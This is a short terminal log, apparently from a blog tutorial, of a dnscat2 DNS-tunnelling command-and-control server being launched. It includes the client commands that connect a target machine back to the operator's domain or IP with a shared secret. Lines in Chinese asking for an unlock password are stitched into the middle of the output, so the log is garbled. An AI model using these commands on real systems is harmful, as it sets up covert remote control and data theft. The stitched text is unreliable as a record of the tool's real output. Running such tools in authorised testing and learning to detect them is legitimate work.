 [root@vps server]# ruby ./dnscat2.rb test. -e open -c root@123456 --no-cache
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: Client can decide on security level
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = test.]...
电脑已被占用
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=root@123456 test.xiaoxie.love
请输入解锁密码:
确认密码
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=root@123456
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2>
https://blog.csdn.net/qq_36119192